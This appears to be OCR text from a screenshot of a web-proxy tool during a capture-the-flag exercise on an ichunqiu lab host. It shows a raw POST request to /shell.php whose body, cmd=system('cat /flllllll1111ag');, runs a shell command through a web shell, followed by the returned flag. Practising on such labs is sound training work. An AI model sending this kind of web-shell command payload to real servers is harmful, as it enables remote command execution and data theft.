 uest 数据包扫描 美 化 HEX 热加载 构造请求
POST /shell.php HTTP/1.1
Host ? : eci-2zec19m2ds2877hgxnsq.cloudeci1.ichunqiu.com:80
Connection: keep-alive
sec-ch-ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";
v="140"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "macOS"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
cmd=system('cat /flllllll1111ag');
https 42bytes / 295ms 美化 HEX 渲染 编
flag{4c8f596f-691f-4d32-b46b-c7fbfd252a43}